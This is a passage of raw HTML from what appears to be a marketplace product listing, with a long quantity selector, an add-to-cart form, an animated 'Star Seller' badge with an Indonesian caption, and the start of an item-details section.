													<option value="130">130</option>
													<option value="131">131</option>
													<option value="132">132</option>
													<option value="133">133</option>
													<option value="134">134</option>
													<option value="135">135</option>
													<option value="136">136</option>
													<option value="137">137</option>
													<option value="138">138</option>
													<option value="139">139</option>
													<option value="140">140</option>
													<option value="141">141</option>
													<option value="142">142</option>
													<option value="143">143</option>
													<option value="144">144</option>
													<option value="145">145</option>
													<option value="146">146</option>
													<option value="147">147</option>
													<option value="148">148</option>
													<option value="149">149</option>
													<option value="150">150</option>
													<option value="151">151</option>
													<option value="152">152</option>
													<option value="153">153</option>
													<option value="154">154</option>
													<option value="155">155</option>
													<option value="156">156</option>
													<option value="157">157</option>
													<option value="158">158</option>
													<option value="159">159</option>
													<option value="160">160</option>
													<option value="161">161</option>
													<option value="162">162</option>
													<option value="163">163</option>
													<option value="164">164</option>
													<option value="165">165</option>
													<option value="166">166</option>
													<option value="167">167</option>
													<option value="168">168</option>
													<option value="169">169</option>
													<option value="170">170</option>
													<option value="171">171</option>
													<option value="172">172</option>
													<option value="173">173</option>
													<option value="174">174</option>
													<option value="175">175</option>
													<option value="176">176</option>
													<option value="177">177</option>
													<option value="178">178</option>
													<option value="179">179</option>
													<option value="180">180</option>
													<option value="181">181</option>
													<option value="182">182</option>
													<option value="183">183</option>
													<option value="184">184</option>
													<option value="185">185</option>
													<option value="186">186</option>
													<option value="187">187</option>
													<option value="188">188</option>
													<option value="189">189</option>
													<option value="190">190</option>
													<option value="191">191</option>
													<option value="192">192</option>
													<option value="193">193</option>
													<option value="194">194</option>
													<option value="195">195</option>
													<option value="196">196</option>
													<option value="197">197</option>
													<option value="198">198</option>
													<option value="199">199</option>
													<option value="200">200</option>
													<option value="201">201</option>
													<option value="202">202</option>
													<option value="203">203</option>
													<option value="204">204</option>
													<option value="205">205</option>
													<option value="206">206</option>
													<option value="207">207</option>
													<option value="208">208</option>
													<option value="209">209</option>
													<option value="210">210</option>
													<option value="211">211</option>
													<option value="212">212</option>
													<option value="213">213</option>
													<option value="214">214</option>
													<option value="215">215</option>
													<option value="216">216</option>
													<option value="217">217</option>
													<option value="218">218</option>
													<option value="219">219</option>
													<option value="220">220</option>
													<option value="221">221</option>
													<option value="222">222</option>
													<option value="223">223</option>
													<option value="224">224</option>
													<option value="225">225</option>
													<option value="226">226</option>
													<option value="227">227</option>
													<option value="228">228</option>
													<option value="229">229</option>
													<option value="230">230</option>
													<option value="231">231</option>
													<option value="232">232</option>
													<option value="233">233</option>
													<option value="234">234</option>
													<option value="235">235</option>
													<option value="236">236</option>
													<option value="237">237</option>
													<option value="238">238</option>
													<option value="239">239</option>
													<option value="240">240</option>
													<option value="241">241</option>
													<option value="242">242</option>
													<option value="243">243</option>
													<option value="244">244</option>
													<option value="245">245</option>
													<option value="246">246</option>
													<option value="247">247</option>
													<option value="248">248</option>
													<option value="249">249</option>
													<option value="250">250</option>
													<option value="251">251</option>
													<option value="252">252</option>
													<option value="253">253</option>
													<option value="254">254</option>
													<option value="255">255</option>
													<option value="256">256</option>
													<option value="257">257</option>
													<option value="258">258</option>
													<option value="259">259</option>
													<option value="260">260</option>
													<option value="261">261</option>
													<option value="262">262</option>
													<option value="263">263</option>
													<option value="264">264</option>
													<option value="265">265</option>
													<option value="266">266</option>
													<option value="267">267</option>
													<option value="268">268</option>
													<option value="269">269</option>
													<option value="270">270</option>
													<option value="271">271</option>
													<option value="272">272</option>
													<option value="273">273</option>
													<option value="274">274</option>
													<option value="275">275</option>
													<option value="276">276</option>
													<option value="277">277</option>
													<option value="278">278</option>
													<option value="279">279</option>
													<option value="280">280</option>
													<option value="281">281</option>
													<option value="282">282</option>
													<option value="283">283</option>
													<option value="284">284</option>
													<option value="285">285</option>
													<option value="286">286</option>
													<option value="287">287</option>
													<option value="288">288</option>
													<option value="289">289</option>
													<option value="290">290</option>
													<option value="291">291</option>
													<option value="292">292</option>
													<option value="293">293</option>
													<option value="294">294</option>
													<option value="295">295</option>
													<option value="296">296</option>
													<option value="297">297</option>
													<option value="298">298</option>
													<option value="299">299</option>
													<option value="300">300</option>
													<option value="301">301</option>
													<option value="302">302</option>
													<option value="303">303</option>
													<option value="304">304</option>
													<option value="305">305</option>
													<option value="306">306</option>
													<option value="307">307</option>
													<option value="308">308</option>
													<option value="309">309</option>
													<option value="310">310</option>
													<option value="311">311</option>
													<option value="312">312</option>
													<option value="313">313</option>
													<option value="314">314</option>
													<option value="315">315</option>
													<option value="316">316</option>
													<option value="317">317</option>
													<option value="318">318</option>
													<option value="319">319</option>
													<option value="320">320</option>
													<option value="321">321</option>
													<option value="322">322</option>
													<option value="323">323</option>
													<option value="324">324</option>
													<option value="325">325</option>
													<option value="326">326</option>
													<option value="327">327</option>
													<option value="328">328</option>
													<option value="329">329</option>
													<option value="330">330</option>
													<option value="331">331</option>
													<option value="332">332</option>
													<option value="333">333</option>
													<option value="334">334</option>
													<option value="335">335</option>
													<option value="336">336</option>
													<option value="337">337</option>
													<option value="338">338</option>
													<option value="339">339</option>
													<option value="340">340</option>
													<option value="341">341</option>
													<option value="342">342</option>
													<option value="343">343</option>
													<option value="344">344</option>
													<option value="345">345</option>
													<option value="346">346</option>
													<option value="347">347</option>
													<option value="348">348</option>
													<option value="349">349</option>
													<option value="350">350</option>
													<option value="351">351</option>
													<option value="352">352</option>
													<option value="353">353</option>
													<option value="354">354</option>
													<option value="355">355</option>
													<option value="356">356</option>
													<option value="357">357</option>
													<option value="358">358</option>
													<option value="359">359</option>
													<option value="360">360</option>
													<option value="361">361</option>
													<option value="362">362</option>
													<option value="363">363</option>
													<option value="364">364</option>
													<option value="365">365</option>
													<option value="366">366</option>
													<option value="367">367</option>
													<option value="368">368</option>
													<option value="369">369</option>
													<option value="370">370</option>
													<option value="371">371</option>
													<option value="372">372</option>
													<option value="373">373</option>
													<option value="374">374</option>
													<option value="375">375</option>
													<option value="376">376</option>
													<option value="377">377</option>
													<option value="378">378</option>
													<option value="379">379</option>
													<option value="380">380</option>
													<option value="381">381</option>
													<option value="382">382</option>
													<option value="383">383</option>
													<option value="384">384</option>
													<option value="385">385</option>
													<option value="386">386</option>
													<option value="387">387</option>
													<option value="388">388</option>
													<option value="389">389</option>
													<option value="390">390</option>
													<option value="391">391</option>
													<option value="392">392</option>
													<option value="393">393</option>
													<option value="394">394</option>
													<option value="395">395</option>
													<option value="396">396</option>
													<option value="397">397</option>
													<option value="398">398</option>
													<option value="399">399</option>
													<option value="400">400</option>
													<option value="401">401</option>
													<option value="402">402</option>
													<option value="403">403</option>
													<option value="404">404</option>
													<option value="405">405</option>
													<option value="406">406</option>
													<option value="407">407</option>
													<option value="408">408</option>
													<option value="409">409</option>
													<option value="410">410</option>
													<option value="411">411</option>
													<option value="412">412</option>
													<option value="413">413</option>
													<option value="414">414</option>
													<option value="415">415</option>
													<option value="416">416</option>
													<option value="417">417</option>
													<option value="418">418</option>
													<option value="419">419</option>
													<option value="420">420</option>
													<option value="421">421</option>
													<option value="422">422</option>
													<option value="423">423</option>
													<option value="424">424</option>
													<option value="425">425</option>
													<option value="426">426</option>
													<option value="427">427</option>
													<option value="428">428</option>
													<option value="429">429</option>
													<option value="430">430</option>
													<option value="431">431</option>
													<option value="432">432</option>
													<option value="433">433</option>
													<option value="434">434</option>
													<option value="435">435</option>
													<option value="436">436</option>
													<option value="437">437</option>
													<option value="438">438</option>
													<option value="439">439</option>
													<option value="440">440</option>
													<option value="441">441</option>
													<option value="442">442</option>
													<option value="443">443</option>
													<option value="444">444</option>
													<option value="445">445</option>
													<option value="446">446</option>
													<option value="447">447</option>
													<option value="448">448</option>
													<option value="449">449</option>
													<option value="450">450</option>
													<option value="451">451</option>
													<option value="452">452</option>
													<option value="453">453</option>
													<option value="454">454</option>
													<option value="455">455</option>
													<option value="456">456</option>
													<option value="457">457</option>
													<option value="458">458</option>
													<option value="459">459</option>
													<option value="460">460</option>
													<option value="461">461</option>
													<option value="462">462</option>
													<option value="463">463</option>
													<option value="464">464</option>
													<option value="465">465</option>
													<option value="466">466</option>
													<option value="467">467</option>
													<option value="468">468</option>
													<option value="469">469</option>
													<option value="470">470</option>
													<option value="471">471</option>
													<option value="472">472</option>
													<option value="473">473</option>
													<option value="474">474</option>
													<option value="475">475</option>
													<option value="476">476</option>
													<option value="477">477</option>
													<option value="478">478</option>
													<option value="479">479</option>
													<option value="480">480</option>
													<option value="481">481</option>
													<option value="482">482</option>
													<option value="483">483</option>
													<option value="484">484</option>
													<option value="485">485</option>
													<option value="486">486</option>
													<option value="487">487</option>
													<option value="488">488</option>
													<option value="489">489</option>
													<option value="490">490</option>
													<option value="491">491</option>
													<option value="492">492</option>
													<option value="493">493</option>
													<option value="494">494</option>
													<option value="495">495</option>
													<option value="496">496</option>
													<option value="497">497</option>
													<option value="498">498</option>
													<option value="499">499</option>
													<option value="500">500</option>
													<option value="501">501</option>
													<option value="502">502</option>
													<option value="503">503</option>
													<option value="504">504</option>
													<option value="505">505</option>
													<option value="506">506</option>
													<option value="507">507</option>
													<option value="508">508</option>
													<option value="509">509</option>
													<option value="510">510</option>
													<option value="511">511</option>
													<option value="512">512</option>
													<option value="513">513</option>
													<option value="514">514</option>
													<option value="515">515</option>
													<option value="516">516</option>
													<option value="517">517</option>
													<option value="518">518</option>
													<option value="519">519</option>
													<option value="520">520</option>
													<option value="521">521</option>
													<option value="522">522</option>
													<option value="523">523</option>
													<option value="524">524</option>
													<option value="525">525</option>
													<option value="526">526</option>
													<option value="527">527</option>
													<option value="528">528</option>
													<option value="529">529</option>
													<option value="530">530</option>
													<option value="531">531</option>
													<option value="532">532</option>
													<option value="533">533</option>
													<option value="534">534</option>
													<option value="535">535</option>
													<option value="536">536</option>
													<option value="537">537</option>
													<option value="538">538</option>
													<option value="539">539</option>
													<option value="540">540</option>
													<option value="541">541</option>
													<option value="542">542</option>
													<option value="543">543</option>
													<option value="544">544</option>
													<option value="545">545</option>
													<option value="546">546</option>
													<option value="547">547</option>
													<option value="548">548</option>
													<option value="549">549</option>
													<option value="550">550</option>
													<option value="551">551</option>
													<option value="552">552</option>
													<option value="553">553</option>
													<option value="554">554</option>
													<option value="555">555</option>
													<option value="556">556</option>
													<option value="557">557</option>
													<option value="558">558</option>
													<option value="559">559</option>
													<option value="560">560</option>
													<option value="561">561</option>
													<option value="562">562</option>
													<option value="563">563</option>
													<option value="564">564</option>
													<option value="565">565</option>
													<option value="566">566</option>
													<option value="567">567</option>
													<option value="568">568</option>
													<option value="569">569</option>
													<option value="570">570</option>
													<option value="571">571</option>
													<option value="572">572</option>
													<option value="573">573</option>
													<option value="574">574</option>
													<option value="575">575</option>
													<option value="576">576</option>
													<option value="577">577</option>
													<option value="578">578</option>
													<option value="579">579</option>
													<option value="580">580</option>
													<option value="581">581</option>
													<option value="582">582</option>
													<option value="583">583</option>
													<option value="584">584</option>
													<option value="585">585</option>
													<option value="586">586</option>
													<option value="587">587</option>
													<option value="588">588</option>
													<option value="589">589</option>
													<option value="590">590</option>
													<option value="591">591</option>
													<option value="592">592</option>
													<option value="593">593</option>
													<option value="594">594</option>
													<option value="595">595</option>
													<option value="596">596</option>
													<option value="597">597</option>
													<option value="598">598</option>
													<option value="599">599</option>
													<option value="600">600</option>
													<option value="601">601</option>
													<option value="602">602</option>
													<option value="603">603</option>
													<option value="604">604</option>
													<option value="605">605</option>
													<option value="606">606</option>
													<option value="607">607</option>
													<option value="608">608</option>
													<option value="609">609</option>
													<option value="610">610</option>
													<option value="611">611</option>
													<option value="612">612</option>
													<option value="613">613</option>
													<option value="614">614</option>
													<option value="615">615</option>
													<option value="616">616</option>
													<option value="617">617</option>
													<option value="618">618</option>
													<option value="619">619</option>
													<option value="620">620</option>
													<option value="621">621</option>
													<option value="622">622</option>
													<option value="623">623</option>
													<option value="624">624</option>
													<option value="625">625</option>
													<option value="626">626</option>
													<option value="627">627</option>
													<option value="628">628</option>
													<option value="629">629</option>
													<option value="630">630</option>
													<option value="631">631</option>
													<option value="632">632</option>
													<option value="633">633</option>
													<option value="634">634</option>
													<option value="635">635</option>
													<option value="636">636</option>
													<option value="637">637</option>
													<option value="638">638</option>
													<option value="639">639</option>
													<option value="640">640</option>
													<option value="641">641</option>
													<option value="642">642</option>
													<option value="643">643</option>
													<option value="644">644</option>
													<option value="645">645</option>
													<option value="646">646</option>
													<option value="647">647</option>
													<option value="648">648</option>
													<option value="649">649</option>
													<option value="650">650</option>
													<option value="651">651</option>
													<option value="652">652</option>
													<option value="653">653</option>
													<option value="654">654</option>
													<option value="655">655</option>
													<option value="656">656</option>
													<option value="657">657</option>
													<option value="658">658</option>
													<option value="659">659</option>
													<option value="660">660</option>
													<option value="661">661</option>
													<option value="662">662</option>
													<option value="663">663</option>
													<option value="664">664</option>
													<option value="665">665</option>
													<option value="666">666</option>
													<option value="667">667</option>
													<option value="668">668</option>
													<option value="669">669</option>
													<option value="670">670</option>
													<option value="671">671</option>
													<option value="672">672</option>
													<option value="673">673</option>
													<option value="674">674</option>
													<option value="675">675</option>
													<option value="676">676</option>
													<option value="677">677</option>
													<option value="678">678</option>
													<option value="679">679</option>
													<option value="680">680</option>
													<option value="681">681</option>
													<option value="682">682</option>
													<option value="683">683</option>
													<option value="684">684</option>
													<option value="685">685</option>
													<option value="686">686</option>
													<option value="687">687</option>
													<option value="688">688</option>
													<option value="689">689</option>
													<option value="690">690</option>
													<option value="691">691</option>
													<option value="692">692</option>
													<option value="693">693</option>
													<option value="694">694</option>
													<option value="695">695</option>
													<option value="696">696</option>
													<option value="697">697</option>
													<option value="698">698</option>
													<option value="699">699</option>
													<option value="700">700</option>
													<option value="701">701</option>
													<option value="702">702</option>
													<option value="703">703</option>
													<option value="704">704</option>
													<option value="705">705</option>
													<option value="706">706</option>
													<option value="707">707</option>
													<option value="708">708</option>
													<option value="709">709</option>
													<option value="710">710</option>
													<option value="711">711</option>
													<option value="712">712</option>
													<option value="713">713</option>
													<option value="714">714</option>
													<option value="715">715</option>
													<option value="716">716</option>
													<option value="717">717</option>
													<option value="718">718</option>
													<option value="719">719</option>
													<option value="720">720</option>
													<option value="721">721</option>
													<option value="722">722</option>
													<option value="723">723</option>
													<option value="724">724</option>
													<option value="725">725</option>
													<option value="726">726</option>
													<option value="727">727</option>
													<option value="728">728</option>
													<option value="729">729</option>
													<option value="730">730</option>
													<option value="731">731</option>
													<option value="732">732</option>
													<option value="733">733</option>
													<option value="734">734</option>
													<option value="735">735</option>
													<option value="736">736</option>
													<option value="737">737</option>
													<option value="738">738</option>
													<option value="739">739</option>
													<option value="740">740</option>
													<option value="741">741</option>
													<option value="742">742</option>
													<option value="743">743</option>
													<option value="744">744</option>
													<option value="745">745</option>
													<option value="746">746</option>
													<option value="747">747</option>
													<option value="748">748</option>
													<option value="749">749</option>
													<option value="750">750</option>
													<option value="751">751</option>
													<option value="752">752</option>
													<option value="753">753</option>
													<option value="754">754</option>
													<option value="755">755</option>
													<option value="756">756</option>
													<option value="757">757</option>
													<option value="758">758</option>
													<option value="759">759</option>
													<option value="760">760</option>
													<option value="761">761</option>
													<option value="762">762</option>
													<option value="763">763</option>
													<option value="764">764</option>
													<option value="765">765</option>
													<option value="766">766</option>
													<option value="767">767</option>
													<option value="768">768</option>
													<option value="769">769</option>
													<option value="770">770</option>
													<option value="771">771</option>
													<option value="772">772</option>
													<option value="773">773</option>
													<option value="774">774</option>
													<option value="775">775</option>
													<option value="776">776</option>
													<option value="777">777</option>
													<option value="778">778</option>
													<option value="779">779</option>
													<option value="780">780</option>
													<option value="781">781</option>
													<option value="782">782</option>
													<option value="783">783</option>
													<option value="784">784</option>
													<option value="785">785</option>
													<option value="786">786</option>
													<option value="787">787</option>
													<option value="788">788</option>
													<option value="789">789</option>
													<option value="790">790</option>
													<option value="791">791</option>
													<option value="792">792</option>
													<option value="793">793</option>
													<option value="794">794</option>
													<option value="795">795</option>
													<option value="796">796</option>
													<option value="797">797</option>
													<option value="798">798</option>
													<option value="799">799</option>
													<option value="800">800</option>
													<option value="801">801</option>
													<option value="802">802</option>
													<option value="803">803</option>
													<option value="804">804</option>
													<option value="805">805</option>
													<option value="806">806</option>
													<option value="807">807</option>
													<option value="808">808</option>
													<option value="809">809</option>
													<option value="810">810</option>
													<option value="811">811</option>
													<option value="812">812</option>
													<option value="813">813</option>
													<option value="814">814</option>
													<option value="815">815</option>
													<option value="816">816</option>
													<option value="817">817</option>
													<option value="818">818</option>
													<option value="819">819</option>
													<option value="820">820</option>
													<option value="821">821</option>
													<option value="822">822</option>
													<option value="823">823</option>
													<option value="824">824</option>
													<option value="825">825</option>
													<option value="826">826</option>
													<option value="827">827</option>
													<option value="828">828</option>
													<option value="829">829</option>
													<option value="830">830</option>
													<option value="831">831</option>
													<option value="832">832</option>
													<option value="833">833</option>
													<option value="834">834</option>
													<option value="835">835</option>
													<option value="836">836</option>
													<option value="837">837</option>
													<option value="838">838</option>
													<option value="839">839</option>
													<option value="840">840</option>
													<option value="841">841</option>
													<option value="842">842</option>
													<option value="843">843</option>
													<option value="844">844</option>
													<option value="845">845</option>
													<option value="846">846</option>
													<option value="847">847</option>
													<option value="848">848</option>
													<option value="849">849</option>
													<option value="850">850</option>
													<option value="851">851</option>
													<option value="852">852</option>
													<option value="853">853</option>
													<option value="854">854</option>
													<option value="855">855</option>
													<option value="856">856</option>
													<option value="857">857</option>
													<option value="858">858</option>
													<option value="859">859</option>
													<option value="860">860</option>
													<option value="861">861</option>
													<option value="862">862</option>
													<option value="863">863</option>
													<option value="864">864</option>
													<option value="865">865</option>
													<option value="866">866</option>
													<option value="867">867</option>
													<option value="868">868</option>
													<option value="869">869</option>
													<option value="870">870</option>
													<option value="871">871</option>
													<option value="872">872</option>
													<option value="873">873</option>
													<option value="874">874</option>
													<option value="875">875</option>
													<option value="876">876</option>
													<option value="877">877</option>
													<option value="878">878</option>
													<option value="879">879</option>
													<option value="880">880</option>
													<option value="881">881</option>
													<option value="882">882</option>
													<option value="883">883</option>
													<option value="884">884</option>
													<option value="885">885</option>
													<option value="886">886</option>
													<option value="887">887</option>
													<option value="888">888</option>
													<option value="889">889</option>
													<option value="890">890</option>
													<option value="891">891</option>
													<option value="892">892</option>
													<option value="893">893</option>
													<option value="894">894</option>
													<option value="895">895</option>
													<option value="896">896</option>
													<option value="897">897</option>
													<option value="898">898</option>
													<option value="899">899</option>
													<option value="900">900</option>
													<option value="901">901</option>
													<option value="902">902</option>
													<option value="903">903</option>
													<option value="904">904</option>
													<option value="905">905</option>
													<option value="906">906</option>
													<option value="907">907</option>
													<option value="908">908</option>
													<option value="909">909</option>
													<option value="910">910</option>
													<option value="911">911</option>
													<option value="912">912</option>
													<option value="913">913</option>
													<option value="914">914</option>
													<option value="915">915</option>
													<option value="916">916</option>
													<option value="917">917</option>
													<option value="918">918</option>
													<option value="919">919</option>
													<option value="920">920</option>
													<option value="921">921</option>
													<option value="922">922</option>
													<option value="923">923</option>
													<option value="924">924</option>
													<option value="925">925</option>
													<option value="926">926</option>
													<option value="927">927</option>
													<option value="928">928</option>
													<option value="929">929</option>
													<option value="930">930</option>
													<option value="931">931</option>
													<option value="932">932</option>
													<option value="933">933</option>
													<option value="934">934</option>
													<option value="935">935</option>
													<option value="936">936</option>
													<option value="937">937</option>
													<option value="938">938</option>
													<option value="939">939</option>
													<option value="940">940</option>
													<option value="941">941</option>
													<option value="942">942</option>
													<option value="943">943</option>
													<option value="944">944</option>
													<option value="945">945</option>
													<option value="946">946</option>
													<option value="947">947</option>
													<option value="948">948</option>
													<option value="949">949</option>
													<option value="950">950</option>
													<option value="951">951</option>
													<option value="952">952</option>
												</select>
											</div>
										</div>
									</div>
								</div>
								<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
									<div class="wt-display-none" id="mao-button-disabled-text-div">
										<p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
											 You can only make an offer when buying a single item
										</p>
									</div>
									<div data-appears-component-name="add_to_cart_form">
										<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
											<form action="/cart/listing.php" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
												<input type="hidden" name="listing_id" value="4302118744"/>
												<input type="hidden" name="ref" value="listing_page"/>
												<input type="hidden" name="page_type" value="view_listing"/>
												<input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none"/>
												<input type="hidden" name="listing_inventory_id" value=""/>
												<input type="hidden" name="shipping_method_id" value=""/>
												<input type="hidden" name="personalization" value=""/>
												<input type="hidden" name="multiple_personalizations" value=""/>
												<input type="hidden" name="quantity" value="1"/>
												<input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none"/>
												<div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
													<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
													<span>Add to cart</>
													<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
														<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
														Loading
													</div>
													</button>
												</div>
											</form>
											<p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
										</div>
									</div>
								</div>
							</div>
							<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between"></div>
							<div class="wt-mt-xs-3">
								<div data-appears-component-name="secondary_nudges">
									<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
										<div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
											<span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewbox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
											<style>
.is-in-view #lp-collage-star-seller-badge-left{animation:lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards}@keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }.is-in-view #e2oQ4aPtn8x2{animation:e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards}@keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }.is-in-view #lp-collage-star-seller-badge-right{animation:lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards}@keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }.is-in-view #e2oQ4aPtn8x8{animation:e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards}@keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }.is-in-view #lp-collage-star-seller{animation:lp-collage-star-seller__tr 2000ms linear 1 normal forwards}@keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
											</style>
											<g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
											<g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
											<g id="e2oQ4aPtn8x3">
											<g id="e2oQ4aPtn8x4">
											<polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
											</g>
											<g id="e2oQ4aPtn8x6">
											<polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
											</g>
											</g>
											</g>
											</g>
											<g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
											<g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
											<g id="e2oQ4aPtn8x9">
											<polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
											</g>
											<g id="e2oQ4aPtn8x11">
											<polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
											</g>
											</g>
											</g>
											<g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
											<g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
											<g id="e2oQ4aPtn8x14">
											<path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
											</g>
											</g>
											</g>
											</svg></span>
										</div>
										<div class="wt-display-flex-xs wt-flex-direction-column-xs">
											<p class="wt-text-caption">
												<strong>Star Seller.</strong> Penjual ini secara konsisten mendapatkan ulasan bintang 5, mengirim tepat waktu, dan membalas dengan cepat setiap pesan yang mereka terima.
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="listing-info info-col description-right wt-order-xs-5">
					<div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
						<div data-appears-component-name="product_details">
							<div id="product_details">
								<div class="wt-content-toggle " data-selector="info-section-content-toggle">
									<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle">
									<span class="wt-flex-xs-auto wt-width-full wt-text-title">
									<h2>Item details</h2>
									</span>
									<span class="wt-content-toggle--btn__icon"></span>
									</button>
									<div id="product_details_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
										<div class="wt-mb-xs-6">
											<div class="wt-mt-xs-2">
												<h3 class="wt-text-title">Highlights</h3>
												<ul class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3" data-selector="product-details-highlights">
													<div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
														<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
															<div>
																<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"/><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"/></svg></span>
															</div>
															<div class="wt-ml-xs-1 how-its-made-label-product-details">
																 Designed by <a href='https://justopal.com.au/' target="_blank" class="wt-text-link-no-underline wt-text-title">DAPURTOTO</a>
															</div>
														</li>
													</div>
													<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
														<div>
